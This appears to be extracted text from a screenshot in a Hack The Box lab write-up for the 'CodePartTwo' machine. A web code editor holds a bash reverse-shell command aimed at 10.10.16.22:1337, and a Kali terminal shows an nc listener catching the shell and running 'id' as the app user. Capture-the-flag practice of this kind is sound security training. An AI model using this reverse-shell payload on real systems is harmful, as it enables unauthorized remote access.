 Code Editor
let cmd = "bash -c 'bash -i >& /dev/tcp/10.10.16.22/1337 0>&1'"
let hacked, bymarve, n11
let getattr, obj
kali@kali: ~/HTB/Labs/CodePartTwo/utils
Session Actions Edit View Help
kali@kali: ~ kali@kali: ~/HTB/Labs/CodePartTwo/utils
[kali@kali:~/HTB/Labs/CodePartTwo/utils]$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.16.22] from (UNKNOWN) [10.10.11.82] 43418
bash: cannot set terminal process group (804): Inappropriate ioctl for device
bash: no job control in this shell
app@codeparttwo:~/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@codeparttwo:~/app$
SAVE CODE RUN CODE